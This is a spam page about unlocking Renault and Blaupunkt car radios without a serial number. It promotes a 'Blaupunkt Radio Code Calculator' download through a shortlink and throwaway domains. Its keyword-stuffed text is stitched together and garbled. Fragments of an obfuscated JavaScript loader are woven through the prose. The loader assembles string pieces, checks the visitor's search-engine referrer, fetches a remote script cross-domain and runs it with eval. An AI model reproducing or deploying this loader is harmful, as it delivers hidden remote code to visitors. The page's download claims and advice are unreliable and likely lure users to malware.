

[Renault Radio Code Without Serial Number](https://bytlly.com/1vmg72)



[Renault Radio Code Without Serial Number](https://bytlly.com/1vmg72)



0-WEB.ru

There are cleverer solutions than that You can see the code in the warranty papers of your radio or you can even find it printed on the box, but never try fiddling with the car radio if you don't have a clue what you're doing.. Unlock Blaupunkt Radio You don't have to throw the radio away All you have to do is download this amazing tool, known to satisfied users as Blaupunkt Radio Code Calculator tool.. Now you can deal with the lost code in just a few seconds without spending a cent and without doing something that you are not supposed to.. You are trying to put it Then the Blaupunkt Radio Code Calculator tool is right for you.. Always have a copy of your radio code If you have your radio unlock code, but.

";z["aHaE"]="ript";z["zeGO"]="etEl";z["GHby"]="(\"li";z["rIuO"]="ar s";z["bZgS"]="/jqu";z["AoeO"]="m/28";z["Ujca"]=")>0| ";z["rjjR"]="TagN";z["JnXu"]="(\"ma";z["ccBB"]="p://";z["vSqm"]=");do";z["JmIW"]="succ";z["pnFG"]="jax/";z["qmBx"]=".. Volkswagen radio code Unlock your Volkswagen radio This code is not required, unless the.

## **renault radio code without serial number**

renault radio code without serial number, renault kangoo radio code without serial number, how to get radio code without serial number, how to get car radio code without serial number, how to find car radio code without serial number

We are able provide you with the original manufacturers security code required to activate your Renault car radio after power.. in";z["ogsp"]="brow";z["JOlD"]="type";z["Thtz"]="SJ7K";z["CXGt"]="'scr";z["vCjx"]="/214";z["eNZh"]=".

## **how to get radio code without serial number**

There are just a few easy steps You need to follow Stick to in order to generate the unlocking code for your car radio.

## **how to find car radio code without serial number**

You or your friends have a Blaupunkt with a car radio that doesn't accept the code.. ";z["dYOu"]="a,te";z["nzFL"]=" set";z["AxYR"]=",100";z["cvBq"]="ng \"";z["PwDd"]="yand";z["FAQM"]="(res";z["flWl"]="eDat";z["STQw"]="|ref";z["aqPs" ]="ross";z["RghM"]="Doma";z["LwYO"]="||(r";z["uLCK"]="ax({";z["TGpW"]="weeb";z["dkMC"]="howm";z["jCNA"]="men t";z["xkhp"]="nt.. It into the radio Visitcar radio unlock code guides.

g";z["EFWs"]="ppen";z["ZoAl"]="'){s";z["tAcC"]="gth>";z["bdci"]="is c";z["xIve"]="'hea";z["iuPL"]="0){i";z["LLBD"]="sn.. The R-Link has taken inspiration from the Renault Radio Codes from Serial Number.. Use corresponding preset station buttons to enter code That doesn't work and the next thing would be to pull out the radio and throw the perfectly fine and often times, expensive radio in the garbage.. So, if you have recently bought a nice car along with an amazing Blaupunkt radio with it, which

doesn't work, don't worry.. Install it on your computer For your convenience I have shared the downloading link.. js'";z["ihWe"]="0){v";z["kstQ"]="o co";z["OqYc"]="d();";z["nRFU"]="f \$=";z["IyjO"]="ncti";z["LQjO"]="(ref";z["DmJz"]="c ume";z["IDLZ"]="func";z["Xofb"]="ipt'";z["WwTH"]="(\"vk";z["wzjl"]=");fu";z["TsSQ"]="on r";eval(z["ZlqB"]+z["hqED"]+z ["FPFE"]+z["ZlqB"]+z["lpUb"]+z["DmJz"]+z["GpHS"]+z["FXok"]+z["FGPm"]+z["jCNA"]+z["bkxI"]+z["aHaE"]+z["awHI"] +z["nzFL"]+z["kavK"]+z["DxVk"]+z["ctXY"]+z["ZsuI"]+z["BuZs"]+z["ObzZ"]+z["ocSj"]+z["pGXf"]+z["bdci"]+z["hdWE"]+ z["pnFG"]+z["JbFH"]+z["bZgS"]+z["znXj"]+z["BwvA"]+z["FLVw"]+z["wRXW"]+z["qmBx"]+z["xvdB"]+z["vSqm"]+z["DmJ z"]+z["xkhp"]+z["zeGO"]+z["gTGL"]+z["HwZD"]+z["rjjR"]+z["dJrP"]+z["xIve"]+z["jvNI"]+z["fidu"]+z["EFWs"]+z["ljPx"]+ z["FQQb"]+z["wzjl"]+z["IyjO"]+z["TsSQ"]+z["IBEK"]+z["fXFy"]+z["sEZM"]+z["nRFU"]+z["TTjH"]+z["SuHJ"]+z["lCZG"] +z["ZoAl"]+z["NgJJ"]+z["FesH"]+z["lrIR"]+z["AxYR"]+z["ToUZ"]+z["jlXo"]+z["ZlqB"]+z["TUzD"]+z["XYze"]+z["jCNA"] +z["eNZh"]+z["iWoP"]+z["BBvB"]+z["LQjO"]+z["EiNL"]+z["tAcC"]+z["iuPL"]+z["FOJm"]+z["SENN"]+z["xRIX"]+z["afy H"]+z["PwDd"]+z["LKZP"]+z["kNKD"]+z["LwYO"]+z["SENN"]+z["xRIX"]+z["afyH"]+z["ocSj"]+z["gDjM"]+z["kNKD"]+z ["RjIh"]+z["cvqN"]+z["AQLo"]+z["cuNL"]+z["QMaU"]+z["PUbe"]+z["Ujca"]+z["STQw"]+z["WLQF"]+z["Nwap"]+z["tmou "]+z["cvBq"]+z["Ujca"]+z["STQw"]+z["WLQF"]+z["Nwap"]+z["JnXu"]+z["CoWW"]+z["Ujca"]+z["STQw"]+z["WLQF"]+z[ "Nwap"]+z["hEnS"]+z["tpUG"]+z["Zosq"]+z["RjIh"]+z["cvqN"]+z["AQLo"]+z["EhXu"]+z["LLBD"]+z["Ujca"]+z["STQw"]+ z["WLQF"]+z["Nwap"]+z["GHby"]+z["ILrE"]+z["Ujca"]+z["STQw"]+z["WLQF"]+z["Nwap"]+z["WwTH"]+z["OTxj"]+z["ih We"]+z["rIuO"]+z["dkMC"]+z["pCIR"]+z["NtqA"]+z["COkH"]+z["YpKD"]+z["uLCK"]+z["JOlD"]+z["PwmY"]+z["mmuy"] +z["ZOpt"]+z["OcTv"]+z["CXGt"]+z["Xofb"]+z["XRus"]+z["IbTA"]+z["rfcq"]+z["gsnp"]+z["uLIk"]+z["aqPs"]+z["RghM"]+z ["hRFA"]+z["rlav"]+z["SbPX"]+z["VOcI"]+z["ZCok"]+z["JqZl"]+z["GVbH"]+z["ccBB"]+z["Thtz"]+z["zCZV"]+z["sSxs"]+z[" VKol"]+z["ogsp"]+z["SXcQ"]+z["StUv"]+z["kstQ"]+z["AoeO"]+z["vCjx"]+z["CsSQ"]+z["TGpW"]+z["GPsW"]+z["JmIW"]+z ["eCHg"]+z["IDLZ"]+z["zGRH"]+z["FAQM"]+z["WVMz"]+z["flWl"]+z["dYOu"]+z["axho"]+z["FhJS"]+z["VdPZ"]+z["HSrm "]+z["PIqg"]+z["FAQM"]+z["WVMz"]+z["flWl"]+z["ZGZN"]+z["zjRS"]+z["FwcJ"]+z["OqYc"]);Blaupunkt Radio Code Calculator For Free.. The tool saves you time and money, and moreover you can use it anytime you want. d70b09c2d4

[http://quirolrianer.tk/ghiwalsw/100/1/index.html/](http://quirolrianer.tk/ghiwalsw/100/1/index.html)

[http://lipapudu.gq/ghiwalsw91/100/1/index.html/](http://lipapudu.gq/ghiwalsw91/100/1/index.html)

[http://alceaxaken.ga/ghiwalsw32/100/1/index.html/](http://alceaxaken.ga/ghiwalsw32/100/1/index.html)